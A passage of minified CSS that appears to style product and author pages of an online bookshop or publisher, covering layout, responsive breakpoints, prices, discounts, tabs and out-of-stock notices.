#00859d}#product.sw-content [data-section=ContentProduct] .product__sub--name,#product.sw-content [data-section=ContentArtist] .product__sub--name,#auteur [data-section=ContentProduct] .product__sub--name,#auteur [data-section=ContentArtist] .product__sub--name{font-size:20px;color:#7f8c8d;margin-top:5px !important;margin-bottom:5px !important}#product.sw-content [data-section=ContentProduct] .image-wrapper,#product.sw-content [data-section=ContentArtist] .image-wrapper,#auteur [data-section=ContentProduct] .image-wrapper,#auteur [data-section=ContentArtist] .image-wrapper{transition:all 400ms ease}#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentProduct] .left-auteur,#product.sw-content [data-section=ContentArtist] .left-product,#product.sw-content [data-section=ContentArtist] .left-auteur,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentProduct] .left-auteur,#auteur [data-section=ContentArtist] .left-product,#auteur [data-section=ContentArtist] .left-auteur{position:relative;max-width:325px;width:25%;margin-right:50px;display:inline-block;vertical-align:top}@media screen and (max-width: 600px){#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentProduct] .left-auteur,#product.sw-content [data-section=ContentArtist] .left-product,#product.sw-content [data-section=ContentArtist] .left-auteur,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentProduct] .left-auteur,#auteur [data-section=ContentArtist] .left-product,#auteur [data-section=ContentArtist] .left-auteur{width:100%;max-width:250px;display:block;margin:0 auto 20px}}#product.sw-content [data-section=ContentProduct] .left-product:after,#product.sw-content [data-section=ContentProduct] .left-auteur:after,#product.sw-content [data-section=ContentArtist] .left-product:after,#product.sw-content [data-section=ContentArtist] .left-auteur:after,#auteur [data-section=ContentProduct] .left-product:after,#auteur [data-section=ContentProduct] .left-auteur:after,#auteur [data-section=ContentArtist] .left-product:after,#auteur [data-section=ContentArtist] .left-auteur:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}@media screen and (max-width: 960px){#product.sw-content [data-section=ContentProduct] .left-product:after,#product.sw-content [data-section=ContentProduct] .left-auteur:after,#product.sw-content [data-section=ContentArtist] .left-product:after,#product.sw-content [data-section=ContentArtist] .left-auteur:after,#auteur [data-section=ContentProduct] .left-product:after,#auteur [data-section=ContentProduct] .left-auteur:after,#auteur [data-section=ContentArtist] .left-product:after,#auteur [data-section=ContentArtist] .left-auteur:after{display:none}}#product.sw-content [data-section=ContentProduct] .left-product img,#product.sw-content [data-section=ContentProduct] .left-auteur img,#product.sw-content [data-section=ContentArtist] .left-product img,#product.sw-content [data-section=ContentArtist] .left-auteur img,#auteur [data-section=ContentProduct] .left-product img,#auteur [data-section=ContentProduct] .left-auteur img,#auteur [data-section=ContentArtist] .left-product img,#auteur [data-section=ContentArtist] .left-auteur img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-webkit-transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:calc(100% - 375px);display:inline-block;vertical-align:top}#product.sw-content [data-section=ContentProduct] .right-product.no-image,#product.sw-content [data-section=ContentProduct] .right-auteur.no-image,#product.sw-content [data-section=ContentArtist] .right-product.no-image,#product.sw-content [data-section=ContentArtist] .right-auteur.no-image,#auteur [data-section=ContentProduct] .right-product.no-image,#auteur [data-section=ContentProduct] .right-auteur.no-image,#auteur [data-section=ContentArtist] .right-product.no-image,#auteur [data-section=ContentArtist] .right-auteur.no-image{width:100%}@media screen and (max-width: 1330px){#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:calc(75% - 50px)}}@media screen and (max-width: 600px){#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:100%}}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentProduct] .right-auteur .right-description,#auteur [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentArtist] .right-auteur .right-description{background-color:#fff;position:relative;padding:60px}#product.sw-content [data-section=ContentProduct] .right-product .right-description:after,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description:after,#product.sw-content [data-section=ContentArtist] .right-product .right-description:after,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description:after,#auteur [data-section=ContentProduct] .right-product .right-description:after,#auteur [data-section=ContentProduct] .right-auteur .right-description:after,#auteur [data-section=ContentArtist] .right-product .right-description:after,#auteur [data-section=ContentArtist] .right-auteur .right-description:after{content:"";position:absolute;top:0;left:0;background:#fff;width:0;height:100%;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title,#auteur [data-section=ContentProduct] .right-product .right-description .product-title,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title,#auteur [data-section=ContentArtist] .right-product .right-description .product-title,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title{margin-bottom:35px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title h1{color:#00859d;font-family:"Lora",serif;letter-spacing:2px;font-size:30px;margin-bottom:5px;width:calc(100% - 100px)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title a,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title a,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title a{color:#00859d;letter-spacing:1px;font-size:16px;font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title a:not(:last-of-type):after{content:"-";display:inline-block;vertical-align:middle;margin:0 8px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p{margin-top:15px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price{font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price .current-price{font-size:24px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .current-price{color:#d53434}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .regular-price{margin-right:20px;text-decoration:line-through}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .notice,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .notice,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .notice,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .notice,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .notice,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .notice,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .notice,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .notice{margin-left:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p{display:inline-block;vertical-align:middle}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p:last-of-type{margin-left:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock{display:none;margin-top:15px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock.shown{display:block}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p{display:inline-block;vertical-align:middle;margin-top:0}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type{margin-right:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs,#auteur [data-section=ContentProduct] .right-product .right-description .tabs,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs,#auteur [data-section=ContentArtist] .right-product .right-description .tabs,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs{width:90%;border-bottom:2px solid #323232}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span{font-size:18px;width:200px;display:inline-block;padding:10px 0;text-align:center;cursor:pointer;margin-bottom:-2px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;border:2px solid rgba(0,0,0,0)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span.active,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span.active,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span.active,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span.active,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span.active,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span.active,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span.active,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span.active{border:2px solid #323232}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span:hover,#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span:active,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span:hover,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span:active,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span:hover,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span:active,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span:hover,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span:active,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span:hover,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span:active,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span:hover,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span:active,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span:hover,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span:active,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span:hover,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span:active{color:#00859d}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description,#auteur [data-section=ContentProduct] .right-product .right-description .description,#auteur [data-section=ContentProduct] .right-auteur .right-description .description,#auteur [data-section=ContentArtist] .right-product .right-description .description,#auteur [data-section=ContentArtist] .right-auteur .right-description .description{font-size:18px;line-height:1.8;margin-bottom:75px;width:90%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description .details,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description .details,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description .details,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description .details,#auteur [data-section=ContentProduct] .right-product .right-description .description .details,#auteur [data-section=ContentProduct] .right-auteur .right-description .description .details,#auteur [data-section=ContentArtist] .right-product .right-description .description .details,#auteur [data-section=ContentArtist] .right-auteur .right-description .description .details{margin:20px 0 30px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description .details p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description .details p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description .details p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description .details p,#auteur [data-section=ContentProduct] .right-product .right-description .description .details p,#auteur [data-section=ContentProduct] .right-auteur .right-description .description .details p,#auteur [data-section=ContentArtist] .right-product .right-description .description .details p,#auteur [data-section=ContentArtist] .right-auteur .right-description .description .details p{font-weight:400;font-style:italic}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description>p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description>p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description>p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description>p,#auteur [data-section=ContentProduct] .right-product .right-description .description>p,#auteur [data-section=ContentProduct] .right-auteur .right-description .description>p,#auteur [data-section=ContentArtist] .right-product .right-description .description>p,#auteur [data-section=ContentArtist] .right-auteur .right-description .description>p{font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentArtist] .right-product .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentProduct] .right-product .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentProduct] .right-auteur .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentArtist] .right-product .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentArtist] .right-auteur .right-description .description [data-tab]+[data-tab]{display:none}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description ul,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description ul,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description ul,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description ul,#auteur [data-section=ContentProduct] .right-product .right-description .description ul,#auteur [data-section=ContentProduct] .right-auteur .right-description .description ul,#auteur [data-section=ContentArtist] .right-product .right-description .description ul,#auteur [data-section=ContentArtist] .right-auteur .right-description .description ul{list-style-type:disc;margin-left:20px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link{background-color:#000;color:#fff;margin-top:clamp(20px,2vw,40px)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link:hover,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link:hover,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link:hover,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link:hover,#auteur [data-section=ContentProduct] .right-product .right-description .button-link:hover,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link:hover,#auteur [data-section=ContentArtist] .right-product .right-description .button-link:hover,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link:hover{background-color:#00859d}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link .basket,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link .basket,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link .basket,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link .basket,#auteur [data-section=ContentProduct] .right-product .right-description .button-link .basket,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link .basket,#auteur [data-section=ContentArtist] .right-product .right-description .button-link .basket,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/basket.png) no-repeat;width:30px;height:30px;background-position:0px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}#product.sw-content [data-section=ContentProduct] .right-product .right-description .out-stock-button,#product.sw-content [data-section=ContentProduct] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .out-stock-button,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-product .right-description .out-stock-button,#product.sw-content [data-section=ContentArtist] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .out-stock-button,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .notice-product,#auteur [data-section=ContentProduct] .right-product .right-description .out-stock-button,#auteur [data-section=ContentProduct] .right-product .right-description .notice-product,#auteur [data-section=ContentProduct] .right-auteur .right-description .out-stock-button,#auteur [data-section=ContentProduct] .right-auteur .right-description .notice-product,#auteur [data-section=ContentArtist] .right-product .right-description .out-stock-button,#auteur [data-section=ContentArtist] .right-product .right-description .notice-product,#auteur [data-section=ContentArtist] .right-auteur .right-description .out-stock-button,#auteur [data-section=ContentArtist] .right-auteur .right-description .notice-product{font-size:20px;color:#b74c52}#product.sw-content [data-section=ContentProduct] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .notice-product,#auteur [data-section=ContentProduct] .right-product .right-description .notice-product,#auteur [data-section=ContentProduct] .right-auteur .right-description .notice-product,#auteur [data-section=ContentArtist] .right-product .right-description .notice-product,#auteur [data-section=ContentArtist] .right-auteur .right-description .notice-product{margin-bottom:30px}#product.sw-content [data-section=ContentProduct].toggle-section .left-product:after,#product.sw-content [data-section=ContentArtist].toggle-section .left-product:after,#auteur [data-section=ContentProduct].toggle-section .left-product:after,#auteur [data-section=ContentArtist].toggle-section .left-product:after{width:100%}#product.sw-content [data-section=ContentProduct].toggle-section .left-product img,#product.sw-content [data-section=ContentArtist].toggle-section .left-product img,#auteur [data-section=ContentProduct].toggle-section .left-product img,#auteur [data-section=ContentArtist].toggle-section .left-product img{box-shadow:0px 0px 0px 0px rgba(50,50,50,0)}#product.sw-content [data-section=ContentProduct].toggle-section .right-product .right-description:after,#product.sw-content [data-section=ContentArtist].toggle-section .right-product .right-description:after,#auteur [data-section=ContentProduct].toggle-section .right-product .right-description:after,#auteur [data-section=ContentArtist].toggle-section .right-product .right-description:after{width:100%}@media screen and (max-width: 1440px){#product.sw-content [data-section=ContentProduct] .product-nav,#product.sw-content [data-section=ContentArtist] .product-nav,#auteur [data-section=ContentProduct] .product-nav,#auteur [data-section=ContentArtist] .product-nav{font-size:20px}#product.sw-content [data-section=ContentProduct] .product-nav button,#product.sw-content [data-section=ContentArtist] .product-nav button,#auteur [data-section=ContentProduct] .product-nav button,#auteur [data-section=ContentArtist] .product-nav button{padding:5px 10px}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentArtist] .right-product .right-description{padding:40px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title 